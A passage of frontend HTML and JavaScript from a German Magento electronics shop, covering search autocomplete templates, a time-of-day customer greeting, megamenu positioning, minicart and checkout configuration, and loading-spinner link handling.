        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb</span></a></div>
        <!-- /ko --></div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div></div>
    <!-- /ko --></script>
<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a></script>
<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="magefan_secondblog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p></script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a></script>
<script>
require([
  'jquery',
  'Magento_Customer/js/customer-data',
  'domReady!'
], function ($, customerData) {
  'use strict';

  var customer = customerData.get('customer');
  var $menu    = $('#account-popup-menu2');
  var $greet   = $menu.find('[data-role="greeting"]');

  
  if (!$menu.length || !$greet.length) {
    return;
  }

  function safe(text) {
    return $('<div>').text(text || '').html();
  }

  function buildGreeting(firstname) {
    var now  = new Date();
    var hour = now.getHours(); 
    var prefix;

    
    if (hour >= 6 && hour < 12) {
      prefix = '☀️ Guten Morgen, ';
    
    } else if (hour >= 12 && hour < 18) {
      prefix = '👋 Guten Tag, ';
    
    } else if (hour >= 18 && hour < 24) {
      prefix = '🌙 Guten Abend, ';
    } else {
      
      prefix = '🌙 Guten Abend, ';
    }

    return prefix +'<span class="first-name-header">'+ safe(firstname) + '</span> – bereit für neue Technik?';
  }

  function render() {
    var data = customer && typeof customer === 'function' ? customer() : {};
    var rawFirst = data && data.firstname ? data.firstname : '';
    var first = String(rawFirst || '').trim();
    var hasGreeting = first.length > 0;

    if (hasGreeting) {
      $greet
        .html(buildGreeting(first))
        .prop('hidden', false);
    } else {
      $greet
        .empty()
        .prop('hidden', true);
    }
  }

  
  render();
  customer.subscribe(render);
});</script>
<script>
  require(['jquery', 'domReady!', 'Smartwave_Megamenu/js/sw_megamenu'], function($) {




    var $nav = $('.sw-megamenu[data-mega="1"]');
    if ($.fn.swMegamenu && !$nav.data('sw-init')) {
      $nav.data('sw-init', 1).swMegamenu();
    }

    var menuRoot = document.querySelector('.sw-megamenu.navigation[data-mega="1"]');
    if (!menuRoot) return;



    
    
    
    

    
    

    
    
    
    

    
    
    
    
    

    
    
    
    



    var enterEv = ('onpointerenter' in window) ? 'pointerenter' : 'mouseenter';
    var leaveEv = ('onpointerleave' in window) ? 'pointerleave' : 'mouseleave';
    var mq = window.matchMedia('(min-width: 992px)');
    var menuItems = [];
    var activeTimeout = null;
    var activeItem = null;
    var pendingItem = null;
    var isTransitioning = false;
    var cachedContainerRect = null;
    var cacheTimeout = null;

    function clearActiveStates() {
      if (activeTimeout) {
        clearTimeout(activeTimeout);
        activeTimeout = null;
      }
      if (!menuItems || !menuItems.length) {
        activeItem = null;
        pendingItem = null;
        isTransitioning = false;
        cachedContainerRect = null;
        return;
      }

      menuItems.forEach(function(item) {
        item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
        var sm = item.querySelector('.submenu');
        if (sm) sm.style.maxWidth = '';
        var a = item.querySelector('a.level-top') || item.querySelector('a');
        if (a) a.setAttribute('aria-expanded', 'false');
      });

      if (cacheTimeout) {
        clearTimeout(cacheTimeout);
        cacheTimeout = null;
      }
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
    }

    function whenSubmenusReady(cb) {
      if (menuRoot.querySelector('.submenu')) return cb();
      if ('MutationObserver' in window) {
        var obs = new MutationObserver(function() {
          if (menuRoot.querySelector('.submenu')) {
            obs.disconnect();
            cb();
          }
        });
        obs.observe(menuRoot, {
          childList: true,
          subtree: true
        });
      } else {
        var tries = 0,
          t = setInterval(function() {
            if (menuRoot.querySelector('.submenu') || ++tries >= 100) {
              clearInterval(t);
              cb();
            }
          }, 50);
      }
    }

    whenSubmenusReady(initCustomMegamenu);

    var onMediaChange = function(e) {
      if (e.matches) {
        initCustomMegamenu();
      } else {
        clearActiveStates();
      }
    };

    if (mq.addEventListener) {
      mq.addEventListener('change', onMediaChange);
    } else if (mq.addListener) {
      mq.addListener(onMediaChange);
    }

    function initCustomMegamenu() {
      if (!mq.matches) return;

      menuItems = menuRoot.querySelectorAll('li.level0.fullwidth.parent');
      if (menuRoot.dataset.customMegamenuBound === '1') return;
      menuRoot.dataset.customMegamenuBound = '1';

      activeTimeout = null;
      activeItem = null;
      pendingItem = null;
      isTransitioning = false;
      cachedContainerRect = null;
      cacheTimeout = null;

      function getContainerRect(forceRefresh) {
        if (forceRefresh || !cachedContainerRect) {
          var menuContainer = menuRoot.closest('.section-item-content') || menuRoot.parentElement;
          cachedContainerRect = menuContainer.getBoundingClientRect();
          if (cacheTimeout) clearTimeout(cacheTimeout);
          cacheTimeout = setTimeout(function() {
            cachedContainerRect = null;
          }, 100);
        }
        return cachedContainerRect;
      }

      function getSubmenuRect(submenu) {
        var pd = submenu.style.display,
          pv = submenu.style.visibility;
        submenu.style.visibility = 'hidden';
        submenu.style.display = 'block';
        var rect = submenu.getBoundingClientRect();
        submenu.style.display = pd;
        submenu.style.visibility = pv;
        return rect;
      }

      function calculatePosition(item, submenu, forceRefresh) {
        var rItem = item.getBoundingClientRect();

        var containerRect = getContainerRect(forceRefresh);
        var containerLeft = containerRect.left;
        var containerRight = containerRect.right;
        var containerWidth = containerRect.width;

        var vw = window.innerWidth;

        var pad = 30;
        var maxWidthPercent = 0.85;

        if (vw >= 1600) {
          pad = 40;
          maxWidthPercent = 0.80;
        } else if (vw >= 1320) {
          pad = 30;
          maxWidthPercent = 0.85;
        } else if (vw >= 1100) {
          pad = 20;
          maxWidthPercent = 0.90;
        } else {
          pad = 15;
          maxWidthPercent = 0.95;
        }

        item.classList.remove('position-left', 'position-right', 'position-center');

        submenu.style.maxWidth = '';
        var rSub = getSubmenuRect(submenu);

        var intelligentMaxWidth = Math.floor(containerWidth * maxWidthPercent);
        var maxSubmenuWidth = containerWidth - (pad * 2);
        maxSubmenuWidth = Math.min(intelligentMaxWidth, maxSubmenuWidth);

        if (rSub.width > maxSubmenuWidth) {
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
          rSub = getSubmenuRect(submenu);
        }

        var itemCenter = rItem.left + (rItem.width / 2);
        var submenuHalfWidth = rSub.width / 2;

        var idealLeft = itemCenter - submenuHalfWidth;
        var idealRight = itemCenter + submenuHalfWidth;

        var overflowLeft = idealLeft < (containerLeft + pad);
        var overflowRight = idealRight > (containerRight - pad);

        if (overflowLeft && overflowRight) {
          item.classList.add('position-center');
          submenu.style.maxWidth = maxSubmenuWidth + 'px';
        } else if (overflowRight) {
          item.classList.add('position-right');
        } else if (overflowLeft) {
          item.classList.add('position-left');
        } else {
          item.classList.add('position-center');
        }
      }

      function showSubmenu(item, immediate) {
        if (activeItem === item) return;

        if (isTransitioning && !immediate) {
          pendingItem = item;
          return;
        }

        if (activeTimeout) {
          clearTimeout(activeTimeout);
          activeTimeout = null;
        }

        isTransitioning = true;

        menuItems.forEach(function(mi) {
          if (mi !== item) {
            mi.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = mi.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a0 = mi.querySelector('a.level-top') || mi.querySelector('a');
            if (a0) a0.setAttribute('aria-expanded', 'false');
          }
        });

        var submenu = item.querySelector('.submenu');
        if (!submenu) {
          isTransitioning = false;
          return;
        }
        activeItem = item;
        calculatePosition(item, submenu);

        setTimeout(function() {
          if (activeItem === item) {
            item.classList.add('menu-active');
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'true');
          }
          isTransitioning = false;

          if (pendingItem && pendingItem !== activeItem) {
            var pending = pendingItem;
            pendingItem = null;
            showSubmenu(pending, true);
          }
        }, immediate ? 0 : 50);
      }

      function hideSubmenu(item, delay) {
        if (delay === void 0) delay = 100;
        if (activeTimeout) clearTimeout(activeTimeout);
        activeTimeout = setTimeout(function() {
          if (activeItem === item) {
            item.classList.remove('menu-active', 'position-left', 'position-right', 'position-center');
            var sm = item.querySelector('.submenu');
            if (sm) sm.style.maxWidth = '';
            var a = item.querySelector('a.level-top') || item.querySelector('a');
            if (a) a.setAttribute('aria-expanded', 'false');
            activeItem = null;
          }
          isTransitioning = false;
          pendingItem = null;
          activeTimeout = null;
        }, delay);
      }

      menuItems.forEach(function(item) {
        var submenu = item.querySelector('.submenu');
        if (!submenu) return;
        if (item.dataset.customBound === '1') return;
        item.dataset.customBound = '1';

        var link = item.querySelector('a.level-top') || item.querySelector('a');
        if (link) {
          link.setAttribute('aria-haspopup', 'true');
          link.setAttribute('aria-expanded', 'false');
        }

        var isHovering = false,
          itemTimeout = null,
          showTimeout = null;

        item.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }

          if (showTimeout) clearTimeout(showTimeout);
          showTimeout = setTimeout(function() {
            if (isHovering) showSubmenu(item);
            showTimeout = null;
          }, 150);
        }, {
          passive: true
        });

        item.addEventListener(leaveEv, function() {
          isHovering = false;
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
          itemTimeout = setTimeout(function() {
            if (!isHovering) hideSubmenu(item);
          }, 100);
        }, {
          passive: true
        });

        submenu.addEventListener(enterEv, function() {
          isHovering = true;
          if (itemTimeout) {
            clearTimeout(itemTimeout);
            itemTimeout = null;
          }
          if (activeTimeout) {
            clearTimeout(activeTimeout);
            activeTimeout = null;
          }
          if (showTimeout) {
            clearTimeout(showTimeout);
            showTimeout = null;
          }
        }, {
          passive: true
        });

        submenu.addEventListener(leaveEv, function() {
          isHovering = false;
          hideSubmenu(item, 100);
        }, {
          passive: true
        });

        item.addEventListener('focusin', function() {
          showSubmenu(item, true);
        }, {
          passive: true
        });
        item.addEventListener('focusout', function(e) {
          if (!item.contains(e.relatedTarget)) hideSubmenu(item, 100);
        }, {
          passive: true
        });
      });

      var resizeId, scrollId;

      window.addEventListener('resize', function() {
        cachedContainerRect = null;
        if (resizeId) cancelAnimationFrame(resizeId);
        resizeId = requestAnimationFrame(function() {
          if (activeItem) {
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      });

      var lastScrollTime = 0;
      window.addEventListener('scroll', function() {
        var now = Date.now();
        if (now - lastScrollTime < 100) return;
        lastScrollTime = now;

        if (scrollId) cancelAnimationFrame(scrollId);
        scrollId = requestAnimationFrame(function() {
          if (activeItem) {
            cachedContainerRect = null;
            var sm = activeItem.querySelector('.submenu');
            if (sm) calculatePosition(activeItem, sm, true);
          }
        });
      }, {
        passive: true
      });

      document.addEventListener('click', function(e) {
        if (!e.target.closest('.sw-megamenu.navigation')) clearActiveStates();
      }, {
        passive: true
      });

      document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') clearActiveStates();
      });
    }
  });</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.toneart-shop.de/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.toneart-shop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toneart-shop.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toneart-shop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toneart-shop.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2","3","5"],"customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toneart-shop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768962765}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"override_minicart":true,"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Swissup_Ajaxpro\/js\/view\/minicart"},"ajaxpro_minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":0}}}}}}},"config":{"override_minicart":true}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script>
require(['jquery', 'domReady!'], function ($) {
  'use strict';

  var $panel   = $('.page-header .header.panel');
  var $trigger = $('.account-menu-open');

  if ($trigger.length && $panel.length) {
    $trigger.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $panel.toggleClass('active');
    });

    $(document).on('click', function (e) {
      var $t = $(e.target);
      var clickedOutside =
        !$panel.is($t) && $panel.has($t).length === 0 &&
        !$trigger.is($t) && $trigger.has($t).length === 0;

      if (clickedOutside) {
        $panel.removeClass('active');
      }
    });

    $(document).on('keydown', function (e) {
      if (e.key === 'Escape') {
        $panel.removeClass('active');
      }
    });
  }

  $('footer.page-footer').attr('id', 'page-footer');

  var $gt = $('.gtranslate_wrapper-outer');
  if ($gt.length) {
    var removed = localStorage.getItem('div3_removed') === 'true';
    $gt.toggle(!removed);
    $gt.on('click', '.cross', function () {
      $gt.remove();
      localStorage.setItem('div3_removed', 'true');
    });
  }

  if (window.matchMedia('(max-width: 768px)').matches) {
    document.querySelectorAll('em.menu-thumb-icon').forEach(function (el) {
      var classes = el.className.split(/\s+/);
      var valid = [];
      var emojis = [];
      classes.forEach(function (cls) {
        if (cls === 'menu-thumb-icon') {
          valid.push(cls);
        } else if (/^[a-zA-Z0-9\-_]+$/.test(cls)) {
          valid.push(cls);
        } else {
          emojis.push(cls);
        }
      });
      el.className = valid.join(' ');
      if (emojis.length) {
        el.textContent = emojis.join(' ');
      }
    });
  }

  var $btn  = $('#account-menu-trigger');
  var $menu = $('#account-popup-menu');

  if ($btn.length && $menu.length) {
    $btn.on('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      $menu.toggleClass('is-hidden');
      var hidden = $menu.hasClass('is-hidden');
      $btn.attr('aria-expanded', !hidden);
      $menu.attr('aria-hidden', hidden);
    });

    $(document).on('click', function (e) {
      if (!$(e.target).closest($btn).length && !$(e.target).closest($menu).length) {
        $menu.addClass('is-hidden').attr('aria-hidden', true);
        $btn.attr('aria-expanded', false);
      }
    });
  }
});</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    const toggleButton = document.getElementById('theme-toggle');
    const body = document.body;
    const savedTheme = localStorage.getItem('theme');
    if (savedTheme) {
        body.classList.add(savedTheme);
    }

    toggleButton.addEventListener('click', () => {
        if (body.classList.contains('light-mode')) {
            body.classList.remove('light-mode');
            localStorage.setItem('theme', '');
        } else {
            body.classList.add('light-mode');
            localStorage.setItem('theme', 'light-mode');
        }
    });</script>
<script type="text/javascript">
    require(['jquery'], function($) {
        $(document).ready(function() {
            $('body').addClass('page-load-successfully');
        });
    });</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        document.querySelector(".loading-spinner").style.display = 'none';
        
        var isMobile = window.innerWidth <= 768 || 'ontouchstart' in window;


let dragStartX = 0;
let dragStartY = 0;
let isDragging = false;
const dragThreshold = 10;

document.addEventListener('mousedown', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        dragStartX = e.pageX;
        dragStartY = e.pageY;
        isDragging = false;
    }
});

document.addEventListener('mousemove', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list')) {
        const dx = Math.abs(e.pageX - dragStartX);
        const dy = Math.abs(e.pageY - dragStartY);
        if (dx > dragThreshold || dy > dragThreshold) {
            isDragging = true;
        }
    }
});

document.addEventListener('click', function (e) {
    if (e.target.closest('.banner-slider, .homePage-products ul.product-slider, .owl-carousel.products.list') && isDragging) {
        e.stopImmediatePropagation(); 
        e.preventDefault();
        isDragging = false;
        return false;
    }
}, true); 


        
        function removeOldClickListeners(selector) {
            document.querySelectorAll(selector).forEach(function(element) {
                const oldElement = element.cloneNode(true); 
                element.parentNode.replaceChild(oldElement, element); 
            });
        }

        if (isMobile) {
            
            removeOldClickListeners('.catalog-category-view .MagicToolboxContainer a');

            
            document.querySelectorAll('.catalog-category-view .MagicToolboxContainer a').forEach(function(link) {
                link.addEventListener('click', function(event) {
                    
                    event.preventDefault();

                    
                    var linkHref = link.getAttribute('data-link') || link.href;

                    
                    if (linkHref) {
                        showSpinner();
                        window.location.href = linkHref;
                    }
                });
            });
        }

        
        document.querySelectorAll('a').forEach(function(link) {
            link.addEventListener('click', function(event) {
                var currentUrl = window.location.href;
                var linkHref = link.href || link.getAttribute('data-link');

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('#') && !(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete"))) {
                    return; 
                }

                if (link.classList.contains('showcart') || link.classList.contains('mt-thumb-switcher')) {
                    return; 
                }
                
                if (link.classList.contains('qty-inc') || link.classList.contains('qty-dec')) {
                    return; 
                }

                if (link.closest('.product.media') && link.classList.contains('MagicZoom')) {
                    return; 
                }

                if (link.closest('.cssbuttons-io-button a')) {
                    return; 
                }

                if (link.getAttribute('target') === '_blank') {
                    return; 
                }

                if (link.closest('.product-info-main .product-reviews-summary .reviews-actions')) {
                    return; 
                }

                if (link.closest('.mgz-element-slider .overlay-link')) {
                    return; 
                }

                if (link.closest('.cms-projektpreis-anfrage-html .pagebuilder-button-primary')) {
                    return; 
                }

                if (link.getAttribute('href') && link.getAttribute('href').startsWith('mailto:')) {
                    return; 
                }

                if (event.ctrlKey || event.metaKey || link.getAttribute('target') === '_blank') {
                    return;
                }

                if (linkHref && linkHref !== currentUrl) {
                    showSpinner(); 
                }
                if(link.closest(".cart.table-wrapper .item-actions td .actions-toolbar a.action-delete") && link.getAttribute('href').startsWith('#')){
                    showSpinner();
                }

            });
        });

document.querySelectorAll('form').forEach(function(form) {
    form.addEventListener('submit', function(event) {
        
        if (validateForm(form)) {
            showSpinner();
        } else {
            event.preventDefault(); 
            hideSpinner();
        }
    });
});

function validateForm(form) {
    
    
    return form.checkValidity(); 
}

        
        window.addEventListener('pageshow', function(e) {
            document.querySelector(".loading-spinner").style.display = 'none'; 
        });
    });

    let mouseHoldTimeout;

    document.querySelectorAll('a').forEach(link => {
        link.addEventListener('mousedown', function(event) {
            if (event.button === 0) { 
                mouseHoldTimeout = setTimeout(() => {
                    showSpinner();
                    
                    window.location.href = link.href;
                }, 200);
            }
        });

        link.addEventListener('mouseup', function() {
            clearTimeout(mouseHoldTimeout);
        });

        link.addEventListener('mouseleave', function() {
            clearTimeout(mouseHoldTimeout);
        });
    });


    function showSpinner() {
        
        document.querySelector(".loading-spinner").style.display = 'block';
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.toneart-shop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.toneart-shop.de\/","customerLoginUrl":"https:\/\/www.toneart-shop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}},"mstSocialLogin":{"component":"Mirasvit_SocialLogin\/js\/view\/authenticationPopup\/loginForm","displayArea":"additional-login-form-fields","configSource":"mstSocialLogin","placeholder":"_after"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fstatic\u002Fversion1768935077\u002Ffrontend\u002FToneart\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/remove":["compare-products","ajaxpro-reinit"],"catalog\/product_compare\/clear":["compare-products","ajaxpro-reinit"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart","ajaxpro-cart"],"checkout\/cart\/delete":["cart","ajaxpro-cart"],"checkout\/cart\/updatepost":["cart","ajaxpro-cart"],"checkout\/cart\/updateitemoptions":["cart","ajaxpro-cart"],"checkout\/cart\/couponpost":["cart","ajaxpro-cart"],"checkout\/cart\/estimatepost":["cart","ajaxpro-cart"],"checkout\/cart\/estimateupdatepost":["cart","ajaxpro-cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ajaxpro-reinit"],"wishlist\/index\/remove":["wishlist","ajaxpro-reinit"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/fromcart":["wishlist","cart","ajaxpro-cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"mst_social\/account\/login":["checkout-data","cart","customer"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.toneart-shop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent","ajaxpro-reinit","ajaxpro-cart","ajaxpro-product"],
                "cookieLifeTime": "9999999",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.toneart\u002Dshop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
